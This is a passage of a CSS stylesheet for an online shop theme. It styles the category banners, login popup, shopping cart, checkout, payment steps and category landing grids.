  content: "\e944";
  font-size: 1.5rem;
}
.slide-text .category-banner {
  padding-left: 85px;
}
.slide-text .category-banner h2 {
  font-size: 2.5rem;
  font-weight: 600;
  line-height: 1.2;
  margin-top: 1rem;
  margin-bottom: 2rem;
  color: #171717;
}
.slide-text .category-banner h5 {
  font-size: .75rem;
  font-weight: 500;
}
.slide-text .category-banner a {
  color: #171717;
  font-size: .75rem;
  font-weight: 600;
  border-bottom: 2px solid #171717;
}
.category-banner-slider .page-header-sliders .owl-carousel.slider_mgs_carousel .owl-nav .owl-prev {
  left: 25px;
}
.category-banner-slider .page-header-sliders .owl-carousel.slider_mgs_carousel .owl-nav .owl-next {
  right: 25px;
}
/* End Categories Page */
/* Authentication Popup */
.modal-popup.popup-authentication.modal-slide .modal-inner-wrap {
  top: 0;
  max-height: 85%;
  margin: 2rem auto;
}
.modal-popup.popup-authentication.modal-slide .modal-header {
  padding: 0;
}
.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication {
  border: 0;
}
.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .block[class] + .block {
  border-color: #eaeaea;
}
.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .block[class] + .block:before {
  color: #999;
  font-size: 0.875rem;
}
.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .block[class] ul {
  padding-left: 0;
}
.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .actions-toolbar {
  margin-bottom: 30px;
}
.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .actions-toolbar .action {
  font-size: 0.75rem;
  padding: 6px 15px 5px;
  line-height: 2.2rem;
}
.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .actions-toolbar > .secondary {
  padding: 0;
}
.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .block-title strong {
  font-size: 1.5rem;
  color: #222;
  font-weight: 500;
}
/* End Authentication Popup */
/* Shopping Cart */
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
.fieldset > .legend {
  font-size: 1rem;
}
@media (max-width: 767px) {
  .checkout-payment-method .form.payments .payment-method-content .actions-toolbar {
    margin-top: 20px;
  }
}
@media (min-width: 768px) {
  .abs-margin-for-forms-desktop,
  .fieldset .legend,
  .column:not(.sidebar-main) form .actions-toolbar,
  .column:not(.sidebar-additional) form .actions-toolbar,
  .login-container .fieldset:after {
    margin-left: 0;
  }
  .fieldset > .field.choice:before,
  .fieldset > .field.no-label:before {
    content: none;
  }
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: inherit;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  top: -3px;
}
.multicheckout .checkout-review .price,
.multicheckout .box-shipping-method .price,
.multicheckout .col.price .price,
.multicheckout .table strong,
.multicheckout .price-including-tax .price,
.multicheckout .price-excluding-tax .price {
  font-weight: 500;
  color: #222;
}
.multicheckout .table-wrapper .col.item .action.edit {
  font-weight: 500;
}
.multicheckout .table:not(.cart):not(.totals) tfoot > tr:first-child th,
.multicheckout .table:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 0;
}
.multicheckout .table:not(.cart):not(.totals) > thead > tr > th,
.multicheckout .table:not(.cart):not(.totals) > thead > tr > td {
  border-color: #eaeaea;
}
.multicheckout .block-content .payment-method .title {
  color: #222;
  font-size: 0.75rem;
  text-transform: uppercase;
}
.multicheckout .block-title,
.multicheckout .block-content .title {
  border-color: #eaeaea;
  padding-bottom: 1rem;
  margin-bottom: 1rem;
  font-size: 1.5rem;
}
.multicheckout .block-title strong,
.multicheckout .block-content .title strong {
  font-weight: 600;
  color: #222;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  font-weight: 600;
  color: #999;
}
.multicheckout .box-items table thead > tr > th {
  padding-top: 0;
}
.multicheckout .action.edit {
  text-transform: uppercase;
  font-size: 0.75rem;
  font-weight: 500;
}
.multicheckout .item-title {
  font-weight: 600;
  color: #222;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin-bottom: 1rem;
}
.multicheckout .block-billing .box-billing-method,
.multicheckout .block-billing .box-billing-address {
  padding-top: 0.8rem;
}
.multicheckout .methods-payment > .item-title {
  margin-bottom: 1rem;
}
.multicheckout .box-title {
  margin-bottom: 1rem;
}
.multicheckout .box-title span {
  color: #222;
  font-size: 1.125rem;
  font-weight: 600;
}
.multicheckout .box-title > .action > span {
  text-transform: uppercase;
  font-size: 0.75rem;
}
.multicheckout .item-options {
  font-size: 0.875rem;
}
.multicheckout .item-options dt {
  color: #bbb;
  font-weight: 400;
}
.multicheckout .item-options dd {
  color: #222;
}
.multicheckout .actions-toolbar {
  margin-bottom: 50px;
}
.multicheckout .actions-toolbar .action {
  font-size: 0.75rem;
  line-height: 2.625rem;
  padding: 0rem 2.375rem;
}
.multicheckout .actions-toolbar > div.secondary {
  vertical-align: top;
  margin: 0;
}
.multicheckout .actions-toolbar > div.secondary button.action {
  text-transform: uppercase;
  border-radius: 0;
  border: 2px solid #eaeaea;
  background-color: #f5f5f5;
  color: #bbb;
}
.multicheckout .actions-toolbar > div.secondary button.action:hover {
  color: #222;
  background-color: #eaeaea;
}
.multicheckout .actions-toolbar > div.secondary .action.back {
  text-transform: uppercase;
  font-weight: 600;
  margin: 0;
}
.multicheckout table .product.name a {
  font-weight: 600;
}
.multicheckout table tbody > tr {
  border-bottom: 1px solid #eaeaea;
}
.multicheckout table tbody > tr > td {
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.multicheckout table thead > tr > th {
  color: #bbb;
  font-size: 0.75rem;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 0.05em;
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.multicheckout table thead > tr > th:first-child {
  padding-left: 0;
}
.multicheckout table tr > td:first-child,
.multicheckout table th > td:first-child {
  padding-left: 0;
}
.multicheckout table tr > td:last-child,
.multicheckout table th > td:last-child {
  padding-right: 0;
}
.multicheckout table .col {
  width: auto;
  vertical-align: middle;
}
.multicheckout table .action.delete span {
  display: none;
}
.multicheckout table .action.delete:after {
  display: inline-block;
  font-family: 'Linearicons';
  content: "\e935";
  font-size: 1rem;
}
.form-cart .cart.table-wrapper .product-item-photo {
  width: 70px;
  max-width: 70px;
  display: block;
  padding: 0;
  line-height: 0;
  position: static;
}
.cart-summary {
  position: static;
}
.cart-container .checkout-methods-items .item + .item {
  margin-top: 0;
  padding-bottom: 20px;
  padding-top: 20px;
}
.cart.table-wrapper {
  margin-bottom: 30px;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 30px;
}
.cart.table-wrapper .actions-toolbar > .action:active,
.cart.table-wrapper .action-gift:active {
  box-shadow: none;
}
.cart.table-wrapper .col.price,
.cart.table-wrapper .order-items.table-wrapper .col.price,
.cart.table-wrapper .cart.table-wrapper .col.qty,
.cart.table-wrapper .order-items.table-wrapper .col.qty,
.cart.table-wrapper .cart.table-wrapper .col.subtotal,
.cart.table-wrapper .order-items.table-wrapper .col.subtotal,
.cart.table-wrapper .cart.table-wrapper .col.msrp,
.cart.table-wrapper .order-items.table-wrapper .col.msrp {
  text-align: left;
}
.cart.table-wrapper .items > .item {
  border-bottom: 0;
}
.cart.table-wrapper .items thead + .item {
  border-color: #eaeaea;
}
.cart.table-wrapper .item-options {
  font-size: 0.875rem;
  margin-bottom: 0;
}
.cart.table-wrapper .product-item-name + .item-options {
  margin-top: 5px;
}
.cart.main.actions .actions-update {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.cart.main.actions a.action {
  display: inline-block;
  float: left;
}
.cart.main.actions .action {
  font-family: inherit;
  color: #bbb;
  border: 2px solid #eaeaea;
  background-color: #f5f5f5;
  border-radius: 0;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 0.75rem;
  padding: 0px 15px;
  line-height: 44px;
  height: 45px;
  vertical-align: middle;
}
.cart.main.actions .action:before {
  content: none;
}
.cart.main.actions .action:hover {
  background-color: #eaeaea;
  color: #222;
}
.shopping-cart-bottom {
  margin-top: 50px;
  font-size: 0.875rem;
}
.shopping-cart-bottom > div {
  margin-bottom: 30px;
}
.shopping-cart-bottom .legend {
  display: none;
}
.shopping-cart-bottom .fieldset > .field {
  margin-bottom: 15px;
  line-height: 1;
}
.shopping-cart-bottom .fieldset > .field:not(.choice) > .label {
  font-size: 0.875rem;
}
.shopping-cart-bottom .fieldset > .legend + br {
  display: none;
}
.shopping-cart-bottom .block .title {
  margin-bottom: 15px;
  pointer-events: none;
}
.shopping-cart-bottom .block .title strong {
  font-size: 1.125rem;
  color: #222;
}
.shopping-cart-bottom .block .content {
  display: block !important;
}
.shopping-cart-bottom .loading-mask {
  left: -25px;
  right: -25px;
  top: -20px;
}
.shopping-cart-bottom select,
.shopping-cart-bottom input[type="text"],
.shopping-cart-bottom input[type="password"],
.shopping-cart-bottom input[type="url"],
.shopping-cart-bottom input[type="tel"],
.shopping-cart-bottom input[type="search"],
.shopping-cart-bottom input[type="number"],
.shopping-cart-bottom input[type="datetime"],
.shopping-cart-bottom input[type="email"] {
  font-size: 0.875rem;
}
.shopping-cart-bottom .fieldset.coupon {
  position: relative;
}
.shopping-cart-bottom .fieldset.coupon .label {
  display: none;
}
.shopping-cart-bottom .fieldset.coupon .action.apply {
  font-size: 0.75rem;
}
@media (min-width: 768px) {
  .shopping-cart-bottom .fieldset.coupon .action.apply {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    background: none;
    border: 0;
    color: #222;
    line-height: 3rem;
    padding: 0 1.25rem 0 0.9375rem;
    vertical-align: middle;
  }
}
.cart-totals {
  background-color: #f6f6f6;
  border: 2px solid #eaeaea;
  border-bottom: 0;
  padding: 20px 25px 0;
}
.cart-totals .totals.sub .mark,
.cart-totals .totals.sub,
.cart-totals .mark strong {
  font-weight: 600;
  color: #222;
}
.cart-totals .discount.coupon {
  color: #000;
  font-weight: 600;
}
.cart-totals .grand.totals {
  font-size: 1rem;
  border-bottom: 1px solid #e2e2e2;
}
.cart-totals .grand.totals th,
.cart-totals .grand.totals td {
  padding-bottom: 30px;
}
.cart-totals .grand .amount strong {
  color: #222;
}
.cart-summary {
  background-color: #f6f6f6;
  padding: 0;
}
.cart-summary .item + .item {
  border-left: 2px solid #eaeaea;
  border-right: 2px solid #eaeaea;
}
.cart-summary .summary.title {
  display: none;
}
.cart-totals .mark,
.opc-block-summary .table-totals .mark {
  padding-left: 0;
}
.cart-totals .amount,
.opc-block-summary .table-totals .amount {
  padding-right: 0;
}
.cart-container .checkout-methods-items {
  flex-direction: column-reverse;
  margin-top: 0;
}
.cart-container .checkout-methods-items .action.primary {
  width: 100%;
  font-size: 0.75rem;
  padding: 6px 15px 5px;
  letter-spacing: 0.05em;
}
#co-shipping-method-form {
  margin-top: 15px;
}
#co-shipping-method-form .item-title {
  color: #222;
}
#co-shipping-method-form .item-options {
  margin-bottom: 20px;
}
#shopping-cart-table thead th.col {
  color: #bbb;
  font-size: 0.75rem;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 0.05em;
  padding-bottom: 10px;
}
#shopping-cart-table .item-options dt {
  font-weight: 400;
  color: #999;
}
#shopping-cart-table .item-options dd {
  color: #222;
}
#shopping-cart-table .col {
  padding: 30px 20px 0;
  vertical-align: middle;
}
#shopping-cart-table .col .price {
  font-size: 0.9375rem;
  font-weight: 400;
  color: #222;
}
#shopping-cart-table .col .control.qty {
  width: 120px;
  border: 2px solid #eaeaea;
}
#shopping-cart-table .col .control.qty .input-text {
  width: 50px;
  margin-top: 0;
  border: 0;
  height: 40px;
}
#shopping-cart-table .col .control.qty > span {
  display: inline-block;
  padding: 5px 2px;
  font-size: 1.25rem;
  color: #bbb;
  cursor: pointer;
}
#shopping-cart-table .col .control.qty > span:hover {
  color: #222;
}
#shopping-cart-table .col .control.qty > span.minus {
  padding-left: 15px;
}
#shopping-cart-table .col .control.qty > span.plus {
  padding-right: 15px;
}
#shopping-cart-table .col.item .product-item-name {
  font-weight: 600;
}
#shopping-cart-table .col.item:after {
  content: "";
  display: table;
  clear: both;
}
#shopping-cart-table .col:first-child {
  padding-left: 0;
}
#shopping-cart-table .col:last-child {
  padding-right: 0;
}
#shopping-cart-table .actions-toolbar {
  margin-left: 0;
}
#shopping-cart-table .actions-toolbar > a > span {
  display: none;
}
#shopping-cart-table .actions-toolbar > a {
  border: 0;
  background: none;
  font-size: 1rem;
  color: #bbb;
  margin: 0;
  padding: 0 0 0 1.25rem;
  font-family: 'Linearicons';
  font-weight: 400;
}
#shopping-cart-table .actions-toolbar > a:hover {
  color: #222;
}
#shopping-cart-table .actions-toolbar .action-towishlist:after {
  content: "\e68c";
}
#shopping-cart-table .actions-toolbar .action-edit:after {
  content: "\e613";
}
#shopping-cart-table .actions-toolbar .action-delete:after {
  content: "\e935";
}
.opc-progress-bar {
  margin: 30px 0 20px;
}
.opc-progress-bar-item._complete > span:after,
.opc-progress-bar-item._active > span:after {
  font-size: 1.8rem;
}
.opc-progress-bar-item > span:after {
  font-size: 1.2rem;
}
.opc-progress-bar-item > span {
  display: inline-block;
  font-size: 1rem;
  font-weight: 600;
  color: #222;
}
.modal-popup .modal-title,
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  font-size: 1.5rem;
  font-weight: 600;
  color: #222;
  border-bottom: 0;
  padding-bottom: 1rem;
}
.methods-shipping .actions-toolbar .action.primary {
  font-size: 0.75rem;
  line-height: 2.625rem;
  padding: 0rem 2.375rem;
}
.table-checkout-shipping-method {
  margin-bottom: 20px;
}
.table-checkout-shipping-method tbody td {
  border-color: #eaeaea;
  white-space: nowrap;
}
.opc-sidebar .action-close {
  top: 15px;
}
.opc-sidebar .opc-block-summary {
  padding: 0;
  margin: 0;
  background: none;
}
.opc-sidebar .opc-block-summary .items-in-cart {
  padding-top: 1rem;
}
.opc-sidebar .opc-block-summary .minicart-items {
  display: block !important;
}
.opc-sidebar .opc-block-summary .items-in-cart > .title {
  padding: 1rem 2rem 1rem 0;
  border-color: #eaeaea;
  cursor: default;
}
.opc-sidebar .opc-block-summary .items-in-cart > .title:after {
  content: none;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item:not(:first-child) {
  border-color: #eaeaea;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item:not(:first-child),
.opc-sidebar .opc-block-summary .minicart-items-wrapper {
  max-height: 575px;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options {
  margin: 9px 0 0;
  font-size: 0.875rem;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dt {
  color: #bbb;
  font-weight: 400;
  clear: left;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dt:after {
  content: ":";
  display: inline-block;
  padding-right: 5px;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dd {
  margin-bottom: 0;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dt,
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dd {
  float: left;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options:after {
  content: "";
  display: table;
  clear: both;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .price {
  font-size: 1rem;
  color: #222;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .product-item-name {
  color: #222;
  font-weight: 600;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .details-qty {
  display: inline-block;
  margin: 0;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .details-qty .label {
  display: none;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .details-qty .value {
  color: #222;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .details-qty .value:before {
  content: "\e935";
  font-family: 'Linearicons';
  font-size: 0.625rem;
  margin-right: 3px;
  margin-left: 1px;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .price-excluding-tax {
  margin: 0;
  line-height: 1rem;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .product {
  display: table-cell;
}
.opc-sidebar .opc-block-summary .mark > .label {
  display: none;
}
.opc-sidebar .opc-block-summary .price {
  color: #222;
}
.opc-sidebar .opc-block-summary .grand.totals .mark strong {
  font-weight: 600;
  color: #222;
  text-transform: uppercase;
}
.opc-sidebar .opc-block-summary .grand.totals .amount strong .price {
  font-weight: 600;
}
.opc-wrapper .form-login {
  border-color: #eaeaea;
}
.opc-wrapper .form-shipping-address {
  margin-top: 8px;
}
.column.main .opc-block-summary .block .title strong {
  font-size: 0.875rem;
  color: #bbb;
  text-transform: uppercase;
  font-weight: 500;
}
.opc-estimated-wrapper .fieldset > .field:not(.choice) > .label,
.checkout-index-index .fieldset > .field:not(.choice) > .label {
  color: #bbb;
}
.opc-estimated-wrapper header.page-header .logo,
.checkout-index-index header.page-header .logo {
  float: none;
  display: block;
  max-width: 100%;
  margin: 0;
}
.opc-estimated-wrapper header.page-header .logo img,
.checkout-index-index header.page-header .logo img {
  margin: 0 auto;
}
.opc-estimated-wrapper .cart-footer-actions,
.checkout-index-index .cart-footer-actions,
.opc-estimated-wrapper .scroll-to-top,
.checkout-index-index .scroll-to-top,
.opc-estimated-wrapper .fieldset > .legend + br,
.checkout-index-index .fieldset > .legend + br {
  display: none;
}
.opc-estimated-wrapper .table-checkout-shipping-method,
.checkout-index-index .table-checkout-shipping-method {
  min-width: 0;
}
.opc-estimated-wrapper .authentication-wrapper,
.checkout-index-index .authentication-wrapper {
  float: none;
  width: auto;
  margin-top: 0;
  max-width: 100%;
  color: #222;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 0.875rem;
}
.checkout-container {
  margin: 0;
}
.authentication-wrapper .action-auth-toggle {
  color: #222;
  font-weight: 600;
  font-size: 0.75rem;
  text-transform: uppercase;
}
.modal-custom.authentication-dropdown {
  border-color: #eaeaea;
}
.modal-custom.authentication-dropdown .block-authentication .actions-toolbar > .primary .action {
  font-size: 0.75rem;
  line-height: 2.625rem;
  padding: 0rem 2.375rem;
}
.modal-custom.authentication-dropdown .block-authentication .block-title {
  margin-bottom: 10px;
}
.modal-custom.authentication-dropdown .block-authentication .block-title strong {
  font-size: 1.5rem;
  color: #222;
  font-weight: 700;
}
.table-checkout-shipping-method tbody tr:first-child td {
  padding-top: 5px;
}
.table-checkout-shipping-method tbody tr td:last-child {
  padding-right: 0;
  text-align: right;
}
.field-tooltip {
  top: 8px;
}
.field-tooltip .field-tooltip-content {
  top: -8px;
  border-color: #eaeaea;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #eaeaea;
}
.opc-block-shipping-information {
  padding: 0;
  margin-top: 30px;
}
.opc-block-shipping-information .shipping-information-title {
  margin-bottom: 0;
}
.opc-estimated-wrapper {
  margin: 20px 0;
  padding: 1.5rem 0;
}
.opc-estimated-wrapper .estimated-block {
  color: #222;
  font-size: 1rem;
  font-weight: 600;
}
.opc-estimated-wrapper .minicart-wrapper {
  margin-top: 2px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart {
  background-color: #f68872;
  width: 45px;
  height: 45px;
  border-radius: 4px;
  line-height: 54px;
  text-align: center;
  position: relative;
  border: 0;
  padding: 0;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
  font-family: 'Linearicons';
  content: "\e74d";
  font-size: 1.5rem;
  line-height: 43px;
  color: #fff;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter.qty {
  border-radius: 20px;
  color: #fff;
  font-size: 0.625rem;
  font-weight: 600;
  height: 20px;
  line-height: 20px;
  min-width: 20px;
  padding: 0;
  position: absolute;
  top: -8px;
  right: -8px;
  text-align: center;
  background-color: #222;
}
.checkout-payment-method .payment-method-title {
  padding: 1.5rem 0;
  color: #222;
  font-weight: 600;
}
.checkout-payment-method .step-title {
  padding-bottom: 0;
}
.checkout-payment-method .discount-code {
  margin-top: 20px;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  padding-left: 0;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-color: #eaeaea;
}
.checkout-payment-method .action-edit-address {
  margin-top: 10px;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 0.75rem;
  line-height: 2.625rem;
  padding: 0rem 2.375rem;
  border: 1px solid #000;
  background-color: #fff;
  color: #000;
}
.checkout-payment-method .action-edit-address:hover {
  color: #fff;
  background-color: #000;
}
.checkout-payment-method .form.payments .payment-method-content {
  padding: 0;
}
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar {
  margin-left: 0;
}
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-cancel {
  border: 2px solid #eaeaea;
  background-color: #f5f5f5;
  color: #bbb;
  font-weight: 700;
  text-decoration: none;
  margin: 0;
}
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-cancel:hover {
  color: #222;
  background-color: #eaeaea;
}
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update {
  border: 2px solid #000;
  background-color: #000;
  color: #fff;
  float: none;
  margin-right: 0.875rem;
}
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-cancel,
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update {
  border-radius: 0;
  text-transform: uppercase;
  font-size: 0.75rem;
  line-height: 2.625rem;
  padding: 0rem 2.375rem;
}
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar div.primary {
  width: 100%;
  text-align: left;
}
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar div.primary .action.checkout {
  width: 100%;
  font-size: 0.875rem;
  line-height: 2.625rem;
  padding: 0rem 2.375rem;
}
.checkout-payment-method .form.payments .payment-option-title {
  padding: 20px 0;
  border-top: 0;
}
.checkout-payment-method .form.payments .payment-option-title .action-toggle {
  font-size: 1.5rem;
  font-weight: 600;
  color: #222;
  width: 100%;
}
.checkout-payment-method .form.payments .payment-option-title .action-toggle:after {
  float: right;
  line-height: 2.15rem;
}
.checkout-payment-method .form.payments .payment-option-content {
  padding-left: 0;
}
.checkout-payment-method .form.payments .payment-option-content .form-discount {
  max-width: 100%;
  position: relative;
}
.checkout-payment-method .form.payments .action-apply {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
  background: none;
  border: 0;
  color: #222;
  line-height: 3rem;
  padding: 0 1.25rem 0 0.9375rem;
  vertical-align: middle;
  font-size: 0.875rem;
  text-transform: uppercase;
}
.opc-wrapper .checkout-shipping-address .action-show-popup {
  font-size: 0.75rem;
  line-height: 2.625rem;
  padding: 0rem 2.375rem;
  text-transform: uppercase;
  border-radius: 0;
  border: 2px solid #000;
  background-color: #000;
  color: #fff;
}
.opc-wrapper .checkout-shipping-address .shipping-address-item {
  width: 100%;
  border: 2px solid #eaeaea;
  padding: 20px;
}
.opc-wrapper .checkout-shipping-address .shipping-address-item:before {
  content: none;
}
.opc-wrapper .checkout-shipping-address .shipping-address-item .action-select-shipping-item {
  font-size: 0.75rem;
  line-height: 2.625rem;
  padding: 0rem 2.375rem;
  text-transform: uppercase;
  border-radius: 0;
  border: 2px solid #eaeaea;
  background-color: #f5f5f5;
  color: #bbb;
}
.opc-wrapper .checkout-shipping-address .shipping-address-item .action-select-shipping-item:hover {
  background-color: #eaeaea;
  color: #222;
}
.modal-popup .fieldset > .field {
  margin-bottom: 20px;
}
.modal-popup .modal-header {
  padding: 1.5rem 1.5rem 0.5rem ;
}
.modal-popup._inner-scroll .modal-content {
  padding: 0 1.5rem;
}
.modal-popup.modal-slide .modal-footer {
  padding: 1.5rem;
  border-top: 0;
}
.modal-popup.modal-slide .modal-footer .action {
  font-size: 0.75rem;
}
.modal-slide .action-close {
  padding: 0.5rem;
}
.modal-popup .fieldset > .field:before,
.modal-popup .fieldset > .field:after {
  content: none;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #eaeaea;
}
.checkout-index-index .footer-copyright {
  text-align: center;
  padding: 15px 0;
  border-top: 1px solid #eaeaea;
  margin-top: 30px;
}
.modal-custom .action-close {
  margin: 10px;
}
.checkout-success {
  text-align: center;
  padding: 100px 0;
}
.checkout-success .actions-toolbar .primary {
  float: none;
  margin-top: 10px;
}
/* End shopping cart */
/*  Categories Page Full Width */
body.category-fullwidth .breadcrumbs .items,
body.category-fullwidth .page-main > .columns {
  max-width: 100%;
  padding-left: 70px;
  padding-right: 70px;
}
body.category-fullwidth .breadcrumbs .items .category-actions .toolbar.toolbar-products > .modes,
body.category-fullwidth .page-main > .columns .category-actions .toolbar.toolbar-products > .modes {
  display: none;
}
@media (max-width: 1199.98px) {
  body.category-fullwidth .breadcrumbs .items,
  body.category-fullwidth .page-main > .columns {
    padding-left: 15px;
    padding-right: 15px;
  }
}
/* End  Categories Page Full Width */
/* Categories Landing */
.list-subcate .item {
  position: relative;
  overflow: hidden;
}
.list-subcate .item .image-subcate {
  padding-bottom: 100%;
  height: 0;
}
.list-subcate .item .image-subcate .image {
  display: inline-block;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
}
.list-subcate .item .image-subcate .image img {
  opacity: 0;
}
.list-subcate .item .image-subcate .image:after {
  content: "";
  background-color: rgba(255, 255, 255, 0.3);
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
}
.list-subcate .item .info-subcate {
  position: absolute;
  top: 0;
  left: 50%;
  right: 0;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  text-align: center;
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
}
.list-subcate .item .info-subcate .title {
  font-size: 30px;
  font-weight: 700;
  word-spacing: -0.01rem;
  letter-spacing: 0.1rem;
  color: #222222;
}
@media (max-width: 767.98px) {
  .list-subcate .item .info-subcate .title {
    line-height: 1.1;
    font-size: 24px;
  }
}
.list-subcate .item .info-subcate .title a {
  display: block;
  padding-top: 40px;
}
.list-subcate .item:hover .image-subcate .image:after {
  opacity: 1;
}
.landing-categories {
  padding-bottom: 100px;
}
.landing-categories.row-4 .item {
  -ms-flex: 0 0 calc(100% / 4);
  flex: 0 0 calc(100% / 4);
  max-width: calc(100% / 4);
}
.landing-categories.row-3 .item {
  -ms-flex: 0 0 calc(100% / 3);
  flex: 0 0 calc(100% / 3);
  max-width: calc(100% / 3);
}
.landing-categories.row-2 .item {
  -ms-flex: 0 0 calc(100% / 2);
  flex: 0 0 calc(100% / 2);
  max-width: calc(100% / 2);
}
@media (max-width: 991.98px) {
  .landing-categories.row-tablet-3 .item {
    -ms-flex: 0 0 calc(100% / 3);
    flex: 0 0 calc(100% / 3);
    max-width: calc(100% / 3);
  }
  .landing-categories.row-tablet-2 .item {
    -ms-flex: 0 0 calc(100% / 2);
    flex: 0 0 calc(100% / 2);
    max-width: calc(100% / 2);
  }
  .landing-categories.row-tablet-1 .item {
    -ms-flex: 0 0 calc(100% / 1);
    flex: 0 0 calc(100% / 1);
    max-width: calc(100% / 1);
  }
}
@media (max-width: 767.98px) {
  .landing-categories.row-mobile-2 .item {
    -ms-flex: 0 0 calc(100% / 2);
    flex: 0 0 calc(100% / 2);
    max-width: calc(100% / 2);
  }
  .landing-categories.row-mobile-1 .item {
    -ms-flex: 0 0 calc(100% / 1);
    flex: 0 0 calc(100% / 1);
    max-width: calc(100% / 1);
  }
}
.landing-categories .landing-grid .list-subcate {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
  margin: 0 -5px;
}
.landing-categories .landing-grid .list-subcate .item {
  padding: 0 5px;
  margin-bottom: 0;
}
.category-landing:not(.landing-parallax) main.page-main {
  max-width: 100vw !important;
}
@media (max-width: 1199.98px) {
  .category-landing:not(.landing-parallax) main.page-main > .columns {
    max-width: 960px;
    padding: 0 15px;
  }
}
@media (max-width: 991.98px) {
  .category-landing:not(.landing-parallax) main.page-main > .columns {
    max-width: 720px;
  }
}
@media (max-width: 767.98px) {
  .category-landing:not(.landing-parallax) main.page-main > .columns {
    max-width: 540px;
  }
}
.category-landing .category-cms {
  margin-bottom: 0;
}
.category-landing .category-cms .services {
  margin-bottom: 35px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  background-color: #fff;
  -webkit-box-shadow: 0 0px 10px 1px #dddddd;
  -moz-box-shadow: 0 0px 10px 1px #dddddd;
  box-shadow: 0 0px 10px 1px #dddddd;
  padding: 25px 0;
}
.category-landing .category-cms .services .sub-title {
  margin-bottom: 0;
}
@media (max-width: 991.98px) {
  .category-landing .category-cms .services {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .category-landing .category-cms .services .item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-left: 35px;
  }
}
@media (max-width: 575.98px) {
  .category-landing .category-cms .services .item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.category-landing.landing-parallax {
  padding-bottom: 0;
}
.category-landing.landing-parallax footer.page-footer {
  margin-top: 0;
}
